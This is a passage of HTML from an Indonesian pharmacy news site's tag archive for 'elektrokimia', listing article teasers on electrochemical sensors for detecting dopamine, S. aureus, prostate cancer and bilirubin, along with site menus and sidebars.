overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?">Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/08/pentingnya-peran-apoteker-dalam-registrasi-obat-di-aplikasi-asrot/" title="Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot"><img src="https://farmasetika.com/wp-content/uploads/2025/03/Screen-Shot-2025-03-08-at-17.42.25-110x75.png" width="110" height="75" alt="Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/08/pentingnya-peran-apoteker-dalam-registrasi-obat-di-aplikasi-asrot/" title="Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot">Pentingnya Peran Apoteker dalam Registrasi Obat di Aplikasi Asrot</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>8 Maret 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5042"><a href="#">Partner</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-5822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Khusus</a></li>
	<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="http://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></li>
	<li id="menu-item-39565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39565"><a href="http://entalpi.id/">Entalpi Institute</a></li>
	<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="http://apotekerstore.com">Toko Apoteker Online</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://farmakoterapi.com">Farmakoterapi.com</a></li>
	<li id="menu-item-6896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6896"><a href="http://jurnal.unpad.ac.id/idjp/">Indonesian Journal of Pharmaceutics</a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="http://jurnal.unpad.ac.id/ijpst">Jurnal Ilmiah IJPST</a></li>
	<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="http://ijcp.or.id">Jurnal Ilmiah IJCP</a></li>
</ul>
</li>
<li id="menu-item-42217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42217"><a href="#">Farmasetikers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-56930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56930"><a href="https://farmasetika.com/donasi/">Donasi</a></li>
	<li id="menu-item-42216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42216"><a href="https://farmasetika.com/user-2/">Akun Saya</a></li>
	<li id="menu-item-42444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42444"><a href="https://farmasetika.com/wp-admin">Dashboard Profil</a></li>
	<li id="menu-item-24553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24553"><a href="https://cpd.farmasetika.com/courses/">CPD Online</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://farmasetika.com/question/">Tanya Apoteker</a></li>
	<li id="menu-item-5602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://farmasetika.com/kirim-agenda-atau-acara-kefarmasian/">Kirim Agenda atau Acara Kefarmasian</a></li>
	<li id="menu-item-5361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://farmasetika.com/kirim-artikel/">Kirim Artikel atau Press Release</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="http://cpd.farmasetika.com/events/">Agenda Kefarmasian</a></li>
	<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="http://cpd.farmasetika.com/forums/">Forum Kefarmasian</a></li>
	<li id="menu-item-3907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3907"><a href="http://farmasetika.com/daftar-pertanyaan/">List Tanya Apoteker</a></li>
</ul>
</li>
<li id="menu-item-32512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32512"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Arsip Majalah</a></li>
</ul></div>										<a href="https://farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/" title="Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik">Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></li>
					<li><a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" title="VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD">VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></li>
					<li><a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" title="EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone">EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></li>
					<li><a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" title="EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi">EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</a></li>
					<li><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></li>
					<li><a href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi">Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi</a></li>
					<li><a href="https://farmasetika.com/2026/01/01/tryvio-obat-hipertensi-resisten-golongan-antagonis-reseptor-endotelin-pertama-yang-disetujui-oleh-fda/" title="TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA">TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA</a></li>
					<li><a href="https://farmasetika.com/2025/12/18/iqirvo-langkah-maju-dalam-pengobatan-penyakit-autoimun-hati-primary-biliary-cholangitis/" title="Iqirvo: Langkah Maju dalam Pengobatan Penyakit Autoimun Hati (Primary Biliary Cholangitis)">Iqirvo: Langkah Maju dalam Pengobatan Penyakit Autoimun Hati (Primary Biliary Cholangitis)</a></li>
					<li><a href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut">Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut</a></li>
					<li><a href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia">Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">
	<div class="content">
		<nav id="crumbs"><a href="https://farmasetika.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><span class="current">Tag: <span>elektrokimia</span></span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/farmasetika.com\/"}}]}</script>
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>elektrokimia</span>			</h1>
			
						<a class="rss-cat-icon tooltip" title="Feed Subscription"  href="https://farmasetika.com/tag/elektrokimia/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://farmasetika.com/2020/06/18/sensor-elektrokimia-dalam-pendeteksian-dopamin-dengan-teknologi-membran-nanohybrid/">Sensor Elektrokimia dalam Pendeteksian Dopamin dengan Teknologi Membran Nanohybrid</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>18 Juni 2020</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://farmasetika.com/category/sediaan-farmasi/alat-kesehatan/" rel="category tag">Alat Kesehatan</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://farmasetika.com/2020/06/18/sensor-elektrokimia-dalam-pendeteksian-dopamin-dengan-teknologi-membran-nanohybrid/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://farmasetika.com/2020/06/18/sensor-elektrokimia-dalam-pendeteksian-dopamin-dengan-teknologi-membran-nanohybrid/">
				<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2020/06/artificial-intelligence-3382507_640-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Majalah Farmasetika &#8211; Seiring bertambahnya kasus penyakit saraf dan mental di dunia, para peneliti terus mengembangkan metode diagnosis, monitoring, dan preventif dari kedua penyakit tersebut. Tercatat 15,6 juta orang Indonesia mengidap penyakit mental depresi, belum lagi penyakit saraf lainnya seperti parkinson. Diprediksi penderita Parkinson akan terus bertambah sebanyak 75 ribu &hellip;</p>
			<a class="more-link" href="https://farmasetika.com/2020/06/18/sensor-elektrokimia-dalam-pendeteksian-dopamin-dengan-teknologi-membran-nanohybrid/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://farmasetika.com/2020/06/06/deteksi-patogen-s-aureus-dengan-sensor-elektrokimia/">Deteksi Bakteri Patogen S. aureus dengan Sensor Elektrokimia</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>6 Juni 2020</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://farmasetika.com/category/riset-pengembangan/bioteknologi/" rel="category tag">Bioteknologi</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://farmasetika.com/2020/06/06/deteksi-patogen-s-aureus-dengan-sensor-elektrokimia/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://farmasetika.com/2020/06/06/deteksi-patogen-s-aureus-dengan-sensor-elektrokimia/">
				<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2020/06/bacteria-108895_640-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Majalah Farmasetika &#8211; Di dunia ini, ada berbagai macam makhluk hidup yang ada di sekitar manusia. Makhluk hidup ini sangatlah unik dan beragam. Ada makhluk hidup yang berukuran sangat besar seperti paus biru yang panjangnya bisa mencapai 32 m, hingga makhluk hidup yang berukuran sangat kecil seperti bakteri ataupun virus &hellip;</p>
			<a class="more-link" href="https://farmasetika.com/2020/06/06/deteksi-patogen-s-aureus-dengan-sensor-elektrokimia/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://farmasetika.com/2019/06/20/deteksi-kanker-prostat-dengan-elektroda-modifikasi-single-wire-carbon-nanotubes-swnt/">Deteksi Kanker Prostat dengan Elektroda modifikasi Single-Wire Carbon Nanotubes (SWNT)</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>20 Juni 2019</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://farmasetika.com/category/sediaan-farmasi/alat-kesehatan/" rel="category tag">Alat Kesehatan</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://farmasetika.com/2019/06/20/deteksi-kanker-prostat-dengan-elektroda-modifikasi-single-wire-carbon-nanotubes-swnt/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://farmasetika.com/2019/06/20/deteksi-kanker-prostat-dengan-elektroda-modifikasi-single-wire-carbon-nanotubes-swnt/">
				<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2019/06/image-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="kanker prostat" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Farmasetika.com &#8211; Kanker prostat merupakan salah satu kanker yang paling umum pada pria dan kejadiannya terus berlanjut meningkat di banyak negara. Deteksi dan penatalaksanaan kanker prostat saat ini telah menjadi salah satu masalah yan menantang dan kontroersial dalam bidang kesehatan. Prevalensi kanker prostat Dibandingkan dengan kanker kulit, kanker prostat merupakan &hellip;</p>
			<a class="more-link" href="https://farmasetika.com/2019/06/20/deteksi-kanker-prostat-dengan-elektroda-modifikasi-single-wire-carbon-nanotubes-swnt/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://farmasetika.com/2019/06/13/bilirubin-dan-cara-mudah-mendeteksinya-secara-elektrokimia/">Bilirubin dan Cara Mudah Mendeteksinya Secara Elektrokimia</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>13 Juni 2019</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://farmasetika.com/category/farmasi-industri/informasi-teknologi/" rel="category tag">Informasi teknologi</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://farmasetika.com/2019/06/13/bilirubin-dan-cara-mudah-mendeteksinya-secara-elektrokimia/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://farmasetika.com/2019/06/13/bilirubin-dan-cara-mudah-mendeteksinya-secara-elektrokimia/">
				<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2019/06/images-45-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Farmasetika.com &#8211; Bilirubin (pigmen berwarna kuning) merupakan produk sampingan yang berasal dari pemecahan alami sel darah merah, empedu, tinja, dan urin manusia. Jumlah bilirubin yang berlebihan dalam tubuh dapat menyebabkan berbagai penyakit. Jika jumlah bilirubin di dalam tubuh menjadi terlalu banyak, kulit dan bagian putih pada mata akan terlihat kuning. &hellip;</p>
			<a class="more-link" href="https://farmasetika.com/2019/06/13/bilirubin-dan-cara-mudah-mendeteksinya-secara-elektrokimia/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="ads250_250-widget-5" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="1136757432"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Terkini</a></li><li class="tabs"><a href="#tab1">Terpopuler</a></li><li class="tabs"><a href="#tab3">Komentar</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Rezdiffra-Membuka-Jalan-untuk-Pengobatan-NASH-Non-Sirosis-yang-Lebih-Baik-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/">Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/">VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>5 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/">EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/">EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 minggu ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/08/29/permenkes-no-31-th-2016-terkait-perubahan-registrasi-izin-praktik-dan-kerja-tenaga-kefarmasian/" title="Permenkes No. 31 Th 2016 Terkait Perubahan Registrasi, Izin Praktik dan Kerja Tenaga Kefarmasian" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="regulasi" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/08/regulasi-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/08/29/permenkes-no-31-th-2016-terkait-perubahan-registrasi-izin-praktik-dan-kerja-tenaga-kefarmasian/">Permenkes No. 31 Th 2016 Terkait Perubahan Registrasi, Izin Praktik dan Kerja Tenaga Kefarmasian</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2017/02/20/kemenkes-keluarkan-permenkes-nomor-9-tahun-2017-tentang-apotek/" title="Kemenkes Keluarkan Permenkes Nomor 9 Tahun 2017 Tentang Apotek" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="regulasi" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/08/regulasi-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/08/regulasi-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2017/02/20/kemenkes-keluarkan-permenkes-nomor-9-tahun-2017-tentang-apotek/">Kemenkes Keluarkan Permenkes Nomor 9 Tahun 2017 Tentang Apotek</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 Februari 2017</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2019/10/19/perampingan-fakultas-di-ptn-menristekdikti-hilangkan-fakultas-farmasi-dan-kedokteran/" title="Perampingan Fakultas di PTN, Menristekdikti Hilangkan Fakultas Farmasi dan Kedokteran" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-110x75.jpeg 110w, https://farmasetika.com/wp-content/uploads/2019/10/menristekdikti-272x182.jpeg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2019/10/19/perampingan-fakultas-di-ptn-menristekdikti-hilangkan-fakultas-farmasi-dan-kedokteran/">Perampingan Fakultas di PTN, Menristekdikti Hilangkan Fakultas Farmasi dan Kedokteran</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19 Oktober 2019</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/09/20/pd-iai-jakarta-tetapkan-imbal-jasa-pekerjaan-apoteker-di-apotek-klinik-pbf-rs-dan-industri/" title="PD IAI Jakarta Tetapkan Imbal Jasa Pekerjaan Apoteker di Apotek, Klinik, PBF, RS dan Industri" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="sk-imbal-jasa" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/09/sk-imbal-jasa-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/09/20/pd-iai-jakarta-tetapkan-imbal-jasa-pekerjaan-apoteker-di-apotek-klinik-pbf-rs-dan-industri/">PD IAI Jakarta Tetapkan Imbal Jasa Pekerjaan Apoteker di Apotek, Klinik, PBF, RS dan Industri</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 September 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2016/09/19/kajian-obat-semax-obat-stroke-dengan-penggunaan-dan-izin-khusus-dari-bpom/" title="Kajian Obat Semax® : Obat Stroke dengan Penggunaan dan Izin Khusus dari BPOM" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2016/09/stroke-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="stroke" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2016/09/stroke-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2016/09/stroke-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://farmasetika.com/2016/09/19/kajian-obat-semax-obat-stroke-dengan-penggunaan-dan-izin-khusus-dari-bpom/">Kajian Obat Semax® : Obat Stroke dengan Penggunaan dan Izin Khusus dari BPOM</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19 September 2016</span>							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
